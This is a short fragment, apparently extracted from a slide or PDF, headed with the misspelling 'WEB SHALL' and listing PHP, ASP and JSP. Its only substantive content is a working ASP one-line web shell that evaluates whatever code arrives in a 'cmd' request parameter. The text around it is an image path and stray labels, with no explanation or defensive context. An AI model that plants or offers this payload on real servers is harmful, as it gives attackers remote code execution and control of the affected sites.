 Form
WEB SHALL
PHP ASP JSP
<%
eval request("cmd")
%>